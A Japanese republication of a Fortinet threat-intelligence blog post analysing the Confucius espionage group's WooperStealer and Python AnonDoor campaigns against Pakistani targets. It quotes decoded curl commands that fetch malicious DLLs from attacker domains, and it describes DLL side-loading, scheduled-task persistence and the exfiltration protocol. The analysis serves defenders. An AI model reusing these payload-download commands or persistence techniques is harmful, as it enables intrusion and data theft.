国家と連携したサイバースパイ活動に進化した「Confucius」脅威グループ

提供: フォーティネットジャパン

本記事はフォーティネットジャパンが提供する「FORTINETブログ」に掲載された「Confuciusによるスパイ活動:スティーラーからバックドアへ進化 」を再編集したものです。

影響を受けるプラットフォーム:Microsoft Windows

影響を受けるユーザー :Microsoft Windows

影響 :窃取された情報が、将来の攻撃に利用される可能性

深刻度 :高

Confuciusグループは、主に南アジア全域で長年にわたり活動するサイバースパイ脅威アクターです。このグループは2013年に初めて発見され、同地域における国家が支援する活動につながりがあると考えられています。Confuciusは過去10年にわたり、特にパキスタンの政府機関、軍事組織、防衛関連企業、および重要産業を繰り返し標的とし、初期アクセスの経路としてスピアフィッシングや悪意あるドキュメントを利用しています。最近のキャンペーンでは戦術が急激に進化しており、WooperStealerなどのドキュメントスティーラーからAnonDoorなどのPythonベースのバックドアに変化していることが明らかになりました。このような進歩は、Confuciusの適応力、およびこの地域の国家と連携したマルウェアキャンペーンの巧妙化の進展を強く示しています。

FortiGuard Labsは、Confuciusが過去数ヵ月にわたり手口を進化させ、武器化されたOfficeドキュメント、悪意あるLNKファイル、およびカスタムPython RATや高度なスティーラーを含む複数のマルウェアファミリーを利用していることを確認しました。検知を回避するための難読化技術が実装され、情報収集の優先順位の変化に合わせてツールセットが調整されており、このグループの高い適応力を示しています。Confuciusの最近のキャンペーンでは、永続化だけでなく、運用の有効性を維持するために、手法やインフラストラクチャ、マルウェアファミリーを迅速に切り替える能力も見られます。このブログでは、Confuciusの最近の活動を時系列で説明します。



2024年12月:Document.ppsx感染チェーン



このフィッシングメールは、パキスタンのユーザーを標的とします。受信者を騙して添付ファイルを開かせて感染チェーンを実行するために、メッセージは、権限のなりすまし、最小限の文脈、および行動を促す要求を利用します。



Document.ppsxが開かれると、「Corrupted Page(ページが破損しています)」というメッセージが表示されます。次に、slide1.xml.relsに埋め込まれたOLEオブジェクトを利用して、リモートURLのgreenxeonsr.infoから、スクリプトがバックグランドでトリガーされます。



mango44NX.docファイルは、コンパクトなドロッパーを構成するVBScriptで、永続化機能および段階的実行機能を備えています。最初の部分は、MSXML2.XMLHTTPを介してリモートペイロードを「hxxps://greenxeonsr[.]info/Jsdfwejhrg.rko」からダウンロードし、ADODB.Streamを介してレスポンスの生のバイトを「%LocalAppData%\Mapistub.dll」に書き込んだ後、ストリームを閉じます。

次に、C:\Windows\System32\fixmapi.exeを%AppData%ディレクトリにSwom.exeとしてコピーし、永続化するために、参照先のHKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\loadの下にレジストリ文字列値を書き込みます。最後に、再構築されたShell.Application COMオブジェクトを介してSwom.exeを起動してDLLサイドローディングを実施して、悪意あるDLLのMapistub.dllを実行します。



悪意あるDLLのMapistub.dllは、スティーラーの次の段階の活動のために、2つのリモートアドレス(cornfieldblue[.]infoおよびhauntedfishtree[.]info)を準備します。



データをダウンロードした後、ハードコードされたメソッド「Yretisdkjhsfkjfh」を使用してファイルをロードします。







分析の結果、最終段階のペイロードは、stringToEscape変数のClass1.Wooperから識別して、WooperStealerであることが明らかになりました。このスティーラーは、以下の特定の拡張子を持つ幅広いファイルタイプを収集するように構成されていました。

.txt、.TXT、.pdf、.PDF、.png、.PNG、.jpg、.JPG、.doc、.DOC、.xls、.XLS、.xlm、

.XLM、.odp、.ODP、.ods、.ODS、.odt、.ODT、.rtf、.RTF、.ppt、.PPT、.xlsx、.XLSX、

.xlsm、.XLSM、.docx、.DOCX、.pptx、.PPTX、.docm、.DOCM、.jpeg、.JPEG、.eml、

.EML、.pst、.PST、.ZIP、.zip、.RAR、.rar。



このスティーラーは、Directory.GetLogicalDrivesを使用して侵害システムを解析し、窃取したデータをリモートURLのhxxp://marshmellowflowerscar[.]infoにアップロードします。

2025年3月:Invoice_Jan25.pdf.lnk感染チェーン



Confuciusグループは2025年初頭までに、キャンペーンで悪意あるLNKファイルを使用する方法に移行しました。私たちは調査中、マシンID「desktop-1tjntib」に関連するサンプルを取得しました。このサンプルは、C:\Windows\System32\fixmapi.exeからコピーされた正規の実行ファイル「BlueAle.exe」を準備し、リモートサーバー「petricgreen.info」から悪意あるDLLとおとり用のPDFフォームをダウンロードします。

デコードした$xコマンドを以下に示します。

curl -o ($pa + '\mapistub.dll')“hxxps://petricgreen[.]info/RPXFD38WAPR7.rko”;$j=$env:TMP + '\file.pdf';

curl -o $j “hxxps://petricgreen[.]info/BWN9ZAP.rko”;



この悪意あるDLL「mapistub.dll」は、対象のファイルをC:\Windows\Tasksにコピーし、レジストリのエントリを追加して永続性を確立します。

このDLLには、Base64でエンコードされた2つの文字列が埋め込まれており、最終的なペイロードのリモートホストを示します。追加データがダウンロードされると、このDLLは、先程の活動で確認したものと同じハードコードされたメソッドを使用して、その追加データを呼び出します。

この最終的なペイロードもWooperStealerだと確認されていますが、今回は、ファイル拡張子の対象リストに若干の変更が加えられています。

.zip, .rar, .eml, .txt, .TXT, .pdf, .PDF, .png, .PNG, .jpg, .JPG, .DOC,.doc, .XLS, .xls, .xlm,

.XLM, .odp, .ODP, .ods, .ODS, .odt, .ODT, .rtf, .RTF, .ppt, .PPT, .xlsx, .XLSX, .xlsm, .XLSM,

.docx, .DOCX, .pptx,.PPTX, .docm, .DOCM,, .jpeg, .JPEG.

図13は、一般的なstringToEscape変数のClass1.Wooperクラスを示しており、WooperStealerに帰属することが裏付けられました。







WooperStealerは、3つのパラメータを含むPOSTリクエストを使用して、窃取したファイルをアップロードします。value1には被害者のシステム識別子(<SerialNumber>_<ComputerName>_<UserName>)、value2はファイルパス、value3はファイルのハッシュが含まれます。このハッシュベースのチェックにより、ファイルを複数回アップロードしないようにします。

FortiGuard Labsが収集したテレメトリ情報によると、この攻撃は、パキスタンのユーザーを標的にしています。

2025年8月:新しいPythonバックドア

8月に、私たちは、悪意あるLNKファイル「NLC.pdf.lnk」を確認しました。これは、利用する実行手法は類似していますが新しいペイロードが導入されていました。「$x」変数内のコマンドをデコードすると、次のような活動が明らかになりました。

curl -o ($pa + '\python313.dll') “bloomwpp.info/KM9XFY.kut”;

curl -o $c “bloomwpp.info/WTBXX46.kut”;$j=$env:TMP + '\file.pdf'; curl -o $j “bloomwpp.info/JRC89.kut”;



このペイロードは、長い数値配列をパイプで%{[char]($_-217)}に渡すことでスクリプトを再構築した後、IEXを介してスクリプトを実行します。次に、bloomwpp.infoからデータを取得した後、ファイル名「python313.dll」と「BlueAle.exe」を使用して、一時PDFファイル「file.pdf」と一緒に、データを%LocalAppData%に書き込みます。このPDFはユーザーの気を逸らすために直ちに開かれます。同時に、BlueAle.exeがDLLサイドローディングを実行して、悪意あるpython313.dllを呼び出します。







python313.dllは、WooperStealerを展開していた以前のキャンペーンとは異なり、新しいPythonベースのバックドア用の実行環境をセットアップします。まず、「hxxps://bloomwpp[.]info/hjopjhfgda.ps1」からダウンロードされた一時的なPowerShellスクリプトを「%TEMP%\_CL_cb7565c393993c050319426106747613in.ps1」に作成し、Scoopをインストールし、必要な環境変数を構成して、Pythonコードをエラーなく確実に実行できるようにします。





次に、リモートURL「hxxps://bloomwpp[.]info/hjdfyebvghu[.]pyc」を再構築し、同期的にGetByteArrayAsyncを呼び出して生のバイトをダウンロードした後、受信したバイトを、カレントユーザーの%LOCALAPPDATA%ディレクトリの下のwinresume.pycという名前のファイルに書き込みます。ファイルに書き込んだ後、FileAttributes.Hiddenを使用して、ファイルを非表示に設定します。



対象ファイルパスの文字列「%LOCALAPPDATA%\winresume.pyc」を構築した後、スケジュールタスクを使ってNetPolicyUpdateという名前のタスクを作成します。このタスクは、先程のPowerShellスクリプト「%USERPROFILE%\scoop\apps\python\current\pythonw.exe」からScoopを介してインストールされたpythonw.exeを、引数に「.pyc」を付けて5分間隔で実行します。次に、先程のレジストリ設定に加えて、このタスクを永続化して攻撃を隠蔽する準備をします。コンソールウィンドウがないため、ステルスランチャーとして動作します。



PYCファイル「winresume.pyc」はバックドアとして機能し、システム情報の収集、C2サーバーとの接続、および追加アクションのコマンドの受信を行います。

以下の分析は、PYCファイルの逆アセンブリコードに基づいています。

AnonDoorは、タイムスタンプを「%TEMP%\wctDD1A.tmp」にドロップすることで、負荷の高いタスクの実行をホスト上で最大で6分に1回行います。これにより、ノイズ(余計な挙動)を軽減し、冗長的なデータ流出を回避し、タイミングの制御を強化します。





ノイズ(挙動)の多いアクションを実行する前に、コンパクトなフィンガープリントルーチンを実行して、ホストとネットワークのプロファイルを秘密裏に作成した後、ローカルのエグレスIP、ホスト名、およびログインユーザーを取得します。次に、platform.platform()を使用して、OSのフィンガープリントを取得します。外部の状況を把握するために、パブリックIPのECHOサービスを順番にクエリします(api.ipify.org、ipinfo.io/ip、icanhazip.com、およびifconfig.me/ip)。パブリックIPを取得した後、ip-api.comとipwhois.appを使用して国の地理情報を特定します。非表示の「wmic csproduct get uuid」コマンドを実行して、ハードウェアに一意のタグを付けます。



AnonDoorは、収集したシステムをパラメータ「uhhg」に統合し、各フィールドの区切り文字には「$!!$」を使用します。生成されたデータはC2サーバーに送信されます。アクセスおよび取得は、パキスタンなど特定地域の標的に制限されているようです。全体的なパケット構造は、以前のMSILベースのAnonDoorバックドアのものが忠実に投影されており、Confuciusが最近、PythonベースのAnonDoorの亜種を展開する方法に移行したことを強く示しています。



Windows APIのGetDiskFreeSpaceExWを使用して、ローカルストレージのインベントリを秘密裏に作成します。次に、ドライブ文字A:\~Z:\までを順に調べてパスの存在をチェックし、ライブボリュームごとにGetDiskFreeSpaceExWを呼び出します。次に、バイトを、整数1,073,741,824で除算してGiBに変換して「C:476GB/ Free-120GB」のような簡潔なエントリを出力し、すべてのボリューム情報を結合した後、パラメータ「fhgfh」を使用してC2サーバーに送信します。





次に、AnonDoorはC2サーバーに接続し、パラメータ「cuud」を使用して追加タスクを要求します。サーバーが、文字列「Somethingworng1」以外の文字列を含む生のタスクデータを返した場合、「sout=<ID>@$$@<raw_task_data>」を付けて直ちにPOSTリクエストを送り返します。次に、「#$$」を使用してデータを分割し、タスク名に基づいて処理します。AnonDoorは一連のコマンドをサポートしており、これには、CmdExecution、Screenshoot、fileListing、DownloadFile、Directory_listing、FolderDownload、basicinfo、およびPasswordDumperなどが含まれます。一部のタスクでは、AnonDoorは、<raw_task_data>内のURLから別のPythonファイルをダウンロードして実行します。



Screenshootコマンドを例として取り上げます。AnonDoorは、被害者の画面キャプチャに使用されるモジュールのURL「hxxps://bloomwpp[.]info/DubjW967VGHD3ykdnhkdhn/dsdcrjhdeenidufoft.py」を受信します。次に、スクリーンショットのPNGデータを「<uuid>!$$$!Screenshoot!$$$!<command>###<module_url>!$$$!<ID>!$$$!<PNG_base64>」の形式に構築します。その後、データ全体をBase64でエンコードし、パラメータ「SCtat」を使用してC2サーバーに返信します。

9月に確認されたPasswordDumperの場合、URLはPYCファイルにハードコードされています。AnonDoorは、タスクをルーティングして、bloomwpp[.]infoから2つのヘルパーツールをダウンロードして、そのソースをメモリにキャッシュします。実行時、タスクの対象に基づいて、実行するヘルパーを選択します。Fohjdfj783mq9XX.pyはFirefox用で、Fodkh3897mgfdjiuED.pyはEdge用です。

結論

分析の結果、Confuciusグループは継続的に手法を進化させており、初期の攻撃ベクトルとしてさまざまなファイルタイプを採用して検知を回避し、OLEオブジェクト、悪意あるスクリプト、リンクファイル、PowerShellローダー、MSILダウンローダー、高度に難読化されたペイロードを連鎖的に利用していることが明らかになりました。このキャンペーンは同グループの技術的な俊敏さを浮き彫りにしており、WooperStealer、MSILベースのAnonDoor、およびPythonベースの亜種など、マルウェアファミリーを切り替えています。

攻撃チェーンが階層化され、エンコードされたコンポーネント、DLLサイドローディング、スケジュールタスクによる永続化を利用しており、可視性を最小限に抑えながら、長期的なアクセスを確保し、機密データを流出させます。脅威アクターは、防御を回避する方法を常に改良しているため、さまざまな攻撃手法に対する警戒を維持することが非常に重要です。FortiGuard Labsは引き続き、進化するこれらの活動を注意深く監視し、当社のユーザーに対して包括的な保護を適時提供します。

フォーティネットのソリューション

本レポートで説明されているマルウェアは、FortiGuardアンチウイルスで次の名称で検知されブロックされます。

LNK/Agent.CFI!tr

LNK/Agent.CFU!tr

MSOffice/Agent.BKJ!tr

VBS/Agent.NSL!tr

MSIL/Agent.RGG!tr.dldr

MSIL/Agent.FFD!tr

MSIL/Agent.5CE1!tr

Python/Agent.ANB!tr

FortiGate、FortiMail、FortiClient、およびFortiEDRは、FortiGuardアンチウイルスサービスをサポートしています。FortiGuardアンチウイルスエンジンは、これらの各ソリューションに含まれています。その結果、最新の保護を備えたこれらの製品を利用するお客様は保護されます。

FortiMailは、このフィッシングメールを「ウイルスの検知」として認識します。また、フォーティネットのFortiMail、Webフィルタリング、およびアンチウイルスソリューションに組み込まれているFortiSandboxは、リアルタイムのアンチフィッシング保護を備えており、既知および未知のフィッシング攻撃に対して高度な保護を提供します。

